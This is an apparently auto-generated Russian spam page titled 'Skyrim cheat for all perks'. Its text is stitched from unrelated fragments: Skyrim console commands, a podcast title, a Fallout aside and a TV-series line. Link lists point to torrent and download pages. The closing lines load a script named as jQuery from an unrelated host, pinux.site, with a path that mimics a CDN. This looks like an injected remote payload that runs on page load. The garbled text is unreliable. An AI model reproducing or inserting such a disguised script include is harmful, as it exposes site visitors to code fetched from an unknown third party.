

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skayrim-chit-na-vse-perki.html
body_size: 2676
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим чит на все перки - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим чит на все перки</h2>
                            </header>
                            <p>Чит-коды. Чит коды в игре Скайрим (The Elder Scrolls V: Skyrim) позволяют настраивать игру по своему усмотрению. Моды для Скайрим, » Чит-коды  Сегодня тестировала новый мод, добавляющий шикарную двемерскую тяжелую броню. Данные чит-коды помогут быстро прокачать все навыки и получить все перки. advskill N X — поднять навык N на X единиц опыта. у меня проблема с этим калькулятором. Прежде чем описывать ее, хотел бы узнать, а это все не фейк. КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. 1. Основной список чит-кодов. tgm - режим неуязвимости. tcl - ходить сквозь стены. tmm 1 - открыть карту мира (все точки на карте). Консольные команды довольно важны во всех pc играх. Если вы никогда не слышали о них, читайте этот вводный курс по использованию их в фоллауте. 
Нашли какой-то чит-код к игре, который отсутствует здесь, или обнаружили неполное описание — напишите в комментариях. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-film-den-nezavisimosti-2-skachat-torrent.html">Фильм день независимости 2 скачать торрент</a></li>
                                <li><a href="j0dbs-homeland-3-sezon-lostfilm-skachat-torrent.html">Homeland 3 сезон lostfilm скачать торрент</a></li>
                                <li><a href="j0dbs-skachat-igru-dlya-dendi-mighty-final-fight.html">Скачать игру для денди mighty final fight</a></li>
                                <li><a href="j0dbs-kratkoe-soderzhanie-15-serii-velikolepnyy-vek.html">Краткое содержание 15 серии великолепный век</a></li>
                                <li><a href="j0dbs-skachat-spotlayt-5-klass-uchebnik.html">Скачать спотлайт 5 класс учебник</a></li>
                                <li><a href="j0dbs-obrazec-akt-priemki.html">Образец акт приемки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-avgustin-blazhennyy-ispoved-skachat-pdf.html">Августин блаженный исповедь скачать pdf</a></li>
                                            <li><a href="j0dbs-mody-dlya-mafii-banditskiy-peterburg-na-mashiny.html">Моды для мафии бандитский петербург на машины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sluchayno-udalil-torrent-fayl.html">Случайно удалил торрент файл</a></li>
                                            <li><a href="j0dbs-skachat-torrent-igry-morrovind.html">Скачать торрент игры морровинд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-med-spravochnik-zabolevaniy-cheloveka.html">Мед справочник заболеваний человека</a></li>
                                            <li><a href="j0dbs-skachat-mod-fifa-14.html">Скачать мод fifa 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kolchin-konstantin-knigi-skachat.html">Колчин константин книги скачать</a></li>
                                            <li><a href="j0dbs-skachat-besplatno-mp3-iveriya-argo.html">Скачать бесплатно mp3 иверия арго</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
